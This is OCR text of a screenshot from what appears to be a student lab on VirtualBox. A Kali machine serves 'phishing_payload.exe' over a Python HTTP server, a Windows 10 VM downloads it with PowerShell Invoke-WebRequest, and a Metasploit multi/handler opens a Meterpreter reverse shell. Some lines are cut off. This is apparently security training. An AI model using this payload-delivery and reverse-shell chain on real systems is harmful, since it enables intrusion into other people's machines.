 Kali Linux (Snapshot 1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 18:27
Trash
File System
student@vboxuser: ~
File Actions Edit View Help
(student㉿vboxuser)-[~]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.102 - - [11/Aug/2025 16:07:52] "GET /phishing_payload.exe HTTP/1.1
" 200 -
192.168.56.102 - - [11/Aug/2025 16:08:00] "GET /phishing_payload.exe HTTP/1.1
" 200 -
192.168.56.102 - - [11/Aug/2025 16:12:39] "GET /phishing_payload.exe HTTP/1.1
" 200 -
192.168.56.102 - - [11/Aug/2025 16:12:47] "GET /phishing_payload.exe HTTP/1.1
" 200 -
192.168.56.102 - - [11/Aug/2025 16:18:31] "GET /phishing_payload.exe HTTP/1.1
" 200 -
192.168.56.102 - - [11/Aug/2025 16:18:43] "GET /phishing_payload.exe HTTP/1.1
" 200 -
192.168.56.102 - - [11/Aug/2025 16:18:45] "GET /phishing_payload.exe HTTP/1.1
" 200 -
192.168.56.102 - - [11/Aug/2025 16:22:28] "GET /phishing_payload.exe HTTP/1.1
" 200 -
192.168.56.102 - - [11/Aug/2025 16:23:50] "GET /phishing_payload.exe HTTP/1.1
student@vb
Actions Edit View Help
exploit(multi/handler) > set LPOR
T => 4444
exploit(multi/handler) > exploit
Started reverse TCP handler on 192
Sending stage (176198 bytes) to 19
Meterpreter session 1 opened (192.
2025-08-11 16:48:09 -0600
Right Ctrl
Windows 10 64-bit VM (Snapshot 1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Windows PowerShell
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::4ba9:886c:e6a0:73ad%14
IPv4 Address. . . . . . . . . . . : 192.168.56.102
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
PS C:\Users\student> ping 192.168.56.101
Pinging 192.168.56.101 with 32 bytes of data:
Reply from 192.168.56.101: bytes=32 time<1ms TTL=64
Reply from 192.168.56.101: bytes=32 time<1ms TTL=64
Reply from 192.168.56.101: bytes=32 time=1ms TTL=64
Reply from 192.168.56.101: bytes=32 time<1ms TTL=64
Ping statistics for 192.168.56.101:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 1ms, Average = 0ms
PS C:\Users\student> Invoke-WebRequest -Uri http://192.168.56.101/phishing_payload.exe -Outfile C:\Users\student\Downloa
ds\phishing_payload.exe
PS C:\Users\student> Invoke-WebRequest -Uri http://192.168.56.101/phishing_payload.exe -Outfile C:\Users\student\Downloa
ds\phishing_payload.exe
PS C:\Users\student> Invoke-WebRequest -Uri http://192.168.56.101/phishing_payload.exe -Outfile C:\Users\student\Downloa
ds\phishing_payload.exe
PS C:\Users\student> ipconfig
Windows IP Configuration
Right Ctrl